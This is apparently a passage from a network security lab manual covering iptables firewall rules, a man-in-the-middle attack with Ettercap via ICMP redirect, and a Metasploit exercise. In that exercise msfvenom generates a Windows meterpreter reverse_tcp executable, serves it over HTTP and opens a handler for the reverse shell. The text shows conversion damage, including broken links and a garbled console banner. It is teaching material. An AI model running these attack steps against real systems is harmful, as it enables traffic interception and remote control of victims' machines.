[**] [1:477:3] ICMP Packet [**] [Priority: 0]

10/06-15:03:12.340881 106.10.138.240 -> 192.168.43.148

ICMP TTL:52 TOS:0x38 ID:7545 IpLen:20 DgmLen:84 Type:0 Code:0 ID:14680 Seq:65 ECHO REPLY

# Result:

**Ex. No.: 11 Date:**

# INSTALL AND CONFIGURE IPTABLES FIREWALL

**Aim:**

To install iptables and configure it for variety of options.

# Common Configurations & outputs:

1. **Start/stop/restart firewalls** [root@localhost ~]# systemctl start firewalld [root@localhost ~]# systemctl restart firewalld [root@localhost ~]# systemctl stop firewalld [root@localhost ~]#
2. **Check all exitsting IPtables Firewall Rules** [root@localhost ~]# iptables -L -n -v [root@localhost ~]#
3. **Block specific IP Address(eg. 172.16.8.10) in IPtables Firewall** [root@localhost ~]# iptables -A INPUT -s 172.16.8.10 -j DROP [root@localhost ~]#

# Block specifig port on IPtables Firewall

[root@localhost ~]# iptables -A OUTPUT -p tcp --dport xxx -j DROP [root@localhost ~]#

# Allow specific network range on particular port on iptables

[root@localhost ~]# iptables -A OUTPUT -p tcp -d 172.16.8.0/24 --dport xxx -j ACCEPT [root@localhost ~]#

1. **Block Facebook on IPTables** [root@localhost ~]# host facebook.com facebook.com has address 157.240.24.35

facebook.com has IPv6 address 2a03:2880:f10c:283:face:b00c:0:25de facebook.com mail is handled by 10 smtpin.vvv.facebook.com.

[root@localhost ~]# whois 157.240.24.35 | grep CIDR CIDR: 157.240.0.0/16

[root@localhost ~]#

[root@localhost ~]# whois 157.240.24.35 [Querying whois.arin.net] [whois.arin.net]

#

# ARIN WHOIS data and services are subject to the Terms of Use # available at: https:/[/www.arin.net/resourc](http://www.arin.net/resources/registry/whois/tou/)e[s/registry/whois/tou/](http://www.arin.net/resources/registry/whois/tou/) #

# If you see inaccuracies in the results, please report at

# https:/[/www.arin.net/resourc](http://www.arin.net/resources/registry/whois/inaccuracy_reporting/)e[s/registry/whois/inaccuracy_reporting/](http://www.arin.net/resources/registry/whois/inaccuracy_reporting/) #

# Copyright 1997-2019, American Registry for Internet Numbers, Ltd. #

NetRange: 157.240.0.0 - 157.240.255.255 CIDR: 157.240.0.0/16

NetName: THEFA-3 NetHandle: NET-157-240-0-0-1

Parent: NET157 (NET-157-0-0-0-0)

NetType: Direct Assignment OriginAS:

Organization: Facebook, Inc. (THEFA-3) RegDate: 2015-05-14

Updated: 2015-05-14

Ref: https://rdap.arin.net/registry/ip/157.240.0.0

OrgName: Facebook, Inc. OrgId: THEFA-3

Address: 1601 Willow Rd. City: Menlo Park StateProv: CA

PostalCode: 94025

Country: US RegDate: 2004-08-11

Updated: 2012-04-17

Ref: https://rdap.arin.net/registry/entity/THEFA-3

OrgTechHandle: OPERA82-ARIN OrgTechName: Operations OrgTechPhone: +1-650-543-4800 OrgTechEmail: [domain@facebook.com](mailto:domain@facebook.com)

OrgTechRef: https://rdap.arin.net/registry/entity/OPERA82-ARIN

OrgAbuseHandle: OPERA82-ARIN OrgAbuseName: Operations OrgAbusePhone: +1-650-543-4800 OrgAbuseEmail: [domain@facebook.com](mailto:domain@facebook.com)

OrgAbuseRef: https://rdap.arin.net/registry/entity/OPERA82-ARIN

#

# ARIN WHOIS data and services are subject to the Terms of Use # available at: https:/[/www.arin.net/resourc](http://www.arin.net/resources/registry/whois/tou/)e[s/registry/whois/tou/](http://www.arin.net/resources/registry/whois/tou/)

#

# If you see inaccuracies in the results, please report at

# https:/[/www.arin.net/resourc](http://www.arin.net/resources/registry/whois/inaccuracy_reporting/)e[s/registry/whois/inaccuracy_reporting/](http://www.arin.net/resources/registry/whois/inaccuracy_reporting/) #

# Copyright 1997-2019, American Registry for Internet Numbers, Ltd. #

[root@localhost ~]# iptables -A OUTPUT -p tcp -d 157.240.0.0/16 -j DROP Open browser and check whether [http://facebook.com](http://facebook.com/) is accessible

To allow facebook use -D instead of -A option

[root@localhost ~]# iptables -D OUTPUT -p tcp -d 157.240.0.0/16 -j DROP [root@localhost ~]#

1. **Block Access to your system from specific MAC Address(say 0F:22:1E:00:02:30)** [root@localhost ~]# iptables -A INPUT -m mac --mac-source 0F:22:1E:00:02:30 -j DROP [root@localhost ~]#

# Save IPtables rules to a file

[root@localhost ~]# iptables-save > ~/iptables.rules [root@localhost ~]# vi iptables.rules [root@localhost ~]#

1. **Restrict number of concurrent connections to a Server(Here restrict to 3 connections only)** [root@localhost ~]# iptables -A INPUT -p tcp --syn --dport 22 -m connlimit --connlimit-above 3 -j REJECT

# Disable outgoing mails through IPtables

[root@localhost ~]# iptables -A OUTPUT -p tcp --dport 25 -j REJECT [root@localhost ~]#

1. **Flush IPtables Firewall chains or rules** [root@localhost ~]# iptables -F [root@localhost ~]#

# Result:

**Ex. No.: 12 Date:**

# Aim:

**MITM ATTACK WITH ETTERCAP**

To initiate a MITM attack using ICMP redirect with Ettercap tool.

# Algorithm:

1. Install ettercap if not done already using the command- dnf install ettercap
2. Open etter.conf file and change the values of ec_uid and ec_gid to zero from default. vi /etc/ettercap/etter.conf
3. Next start ettercap in GTK ettercap -G
4. Click sniff, followed by unified sniffing.
5. Select the interface connected to the network.
6. Next ettercap should load into attack mode by clicking Hosts followed by Scan for Hosts
7. Click Host List and choose the IP address for ICMP redirect
8. Now all traffic to that particular IP address is redirected to some other IP address.
9. Click MITM and followed by Stop to close the attack.

# Output:

[root@localhost security lab]# dnf install ettercap [root@localhost security lab]# vi /etc/ettercap/etter.conf [root@localhost security lab]# ettercap –G









# Result:

**Ex. No.: 13 Date:**

# METASPLOIT

**Aim:**

To set up Metasploit framework and exploit reverse_tcp in Windows 8 machine remotely.

# Algorithm:

1. Generate payload to be inserted into the remote machine
2. Set the LHOST and it’s port number
3. Open msfconsole.
4. Use exploit/multi/handler
5. Establish reverse_tcp with the remote windows 8 machine.
6. Run SimpleHTTPServer with port number 8000.
7. Open the web browser in Windows 8 machine and type http://172.16.8.155:8000
8. In KaliLinux, type sysinfo to get the information about Windows 8 machine
9. Create a new directory using mkdir command. 10.Delete the created directory.

# Output:

root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.8.155 LPORT=443 -f exe > /root/hi.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload

No encoder or badchars specified, outputting raw payload Payload size: 341 bytes

Final size of exe file: 73802 bytes root@kali:~# msfconsole

[-] ***Rting the Metasploit Framework console...\

[-] * WARNING: No database support: could not connect to server: Connection refused Is the server running on host "localhost" (::1) and accepting

TCP/IP connections on port 5432? could not connect to server: Connection refused

Is the server running on host "localhost" (127.0.0.1) and accepting TCP/IP connections on port 5432?

[-] ***

_ _

/ \ /\ _ /_/

| |\ / | \ \ | | / \ _ \ \

| | \/| | | \ |- -| /\ / \ | - / | || | || | |- -|

|_| | | | _| | |_ / -\ \ \ | | | | \ /| | | |_

|/ | / \ \/ /\ \\ / \/ \ | |_\ \ \

=[ metasploit v5.0.41-dev ]

+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]

+ -- --=[ 556 payloads - 45 encoders - 10 nops ]

+ -- --=[ 4 evasion ]

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > show options Module options (exploit/multi/handler):

Name Current Setting Required Description

Payload options (windows/meterpreter/reverse_tcp):

Name Current Setting Required Description

EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

0 Wildcard Target

msf5 exploit(multi/handler) > set LHOST 172.16.8.155 LHOST => 172.16.8.156

msf5 exploit(multi/handler) > set LPORT 443 LPORT => 443

msf5 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 172.16.8.155:443

# Result: